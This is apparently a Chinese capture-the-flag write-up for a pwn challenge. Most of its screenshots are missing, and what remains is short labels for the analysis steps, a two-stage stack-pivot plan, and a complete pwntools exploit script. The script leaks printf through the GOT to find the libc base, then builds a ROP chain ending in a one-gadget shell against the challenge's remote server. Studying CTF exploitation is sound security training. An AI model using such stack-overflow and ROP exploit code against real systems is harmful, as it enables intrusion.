题目
题目链接


checksec


vmmap

这里的 0x3fe000 在远端貌似不存在,被坑了,,,

IDA
main


func
栈溢出漏洞


got


onegadget


需要用 gadget 操纵寄存器
攻击思路
第一次栈迁移到 got 上 leak 出 printf 的地址以获取 libc 基址
第二次栈迁移为 onegadget 执行提供栈空间
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
| from pwn import *
from onegadget_selector import *
context.log_level = 'debug'
context.arch = 'amd64'
context.terminal = ['tmux', 'splitw', '-h']
debug = 0
if debug:
io = process('./pwn_patched')
else:
io = remote('node1.anna.nssctf.cn', 29246)
again_addr = 0x401223
got_hijack = 0x404030
rw_addr = 0x404300
pop_rsi_ret = 0x2be51
pop_rdx_ret = 0x170337
def attack():
payload = b'A' * 0x30 + p64(got_hijack) + p64(again_addr)
io.sendafter(b'magic\n', payload)
printf = u64(io.recv(6).ljust(8, b'\x00'))
log.info(f'printf = {hex(printf)}')
libc = ELF('./libc.so.6')
libc_base = printf - libc.symbols['printf']
log.info(f'libc_base = {hex(libc_base)}')
onegadget = select_onegadgets(libc.path) + libc_base
pop_rsi_ret_addr = pop_rsi_ret + libc_base
pop_rdx_ret_addr = pop_rdx_ret + libc_base
payload = b'A' * 0x30 + p64(rw_addr) + p64(pop_rsi_ret_addr) + p64(0) + p64(pop_rdx_ret_addr) + p64(0) + p64(onegadget)
io.sendafter(b'magic\n', payload)
io.interactive()
attack()
|